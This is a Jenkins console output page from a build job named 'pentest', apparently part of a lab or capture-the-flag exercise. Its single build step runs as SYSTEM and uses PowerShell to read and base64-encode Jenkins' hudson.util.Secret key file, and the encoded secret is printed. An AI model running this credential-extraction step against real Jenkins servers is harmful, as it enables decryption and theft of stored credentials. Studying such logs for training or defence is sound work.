 Back to Project
Status
Changes
Console Output
View as plain text
View Build Information
Previous Build
Console Output
Started by remote host 10.10.16.9
Running as SYSTEM
Building in workspace C:\Users\oliver\AppData\Local\Jenkins\.jenkins\workspace\pentest
[pentest] $ cmd /c call C:\Users\oliver\AppData\Local\Temp\jenkins7525348010854510204.bat
C:\Users\oliver\AppData\Local\Jenkins\.jenkins\workspace\pentest>powershell -c [convert]::ToBase64String((cat ..\..\secrets\hudson.util.Secret -Encoding byte))
gWFQFlTxi+xRdwcz6KgADwG+rsOAg2e3omR3LUopDXUcTQaGCJIswWKIbqgNXAvu2SHL93OiRbnEMeKqYe07PqnX9VWLh77Vtf+Z3jgJ7sa9v3hkJLPMWVUKqWsaMRHOkX30Qfa73XaWhe0ShIGsqROVDA1gS50ToDgNRIEXYRQWSeJY0gZELcUFIrS+r+2LAORHdFzxUeVfXcaalJ3HBhI+
Si+pq85MKCcY3uxVpxSgnUrMB5MX4a18UrQ3iug9GHZQN4g6iETVf3u6FBFLSTiyxJ77IVWB1xgep5P66lgfEsqgUL9miuFFBzTsAkzcpBZeiPbwhyrhy/mCWogCddKudAJkHMqEISA3et9RIgA=
C:\Users\oliver\AppData\Local\Jenkins\.jenkins\workspace\pentest>exit 0
Finished: SUCCESS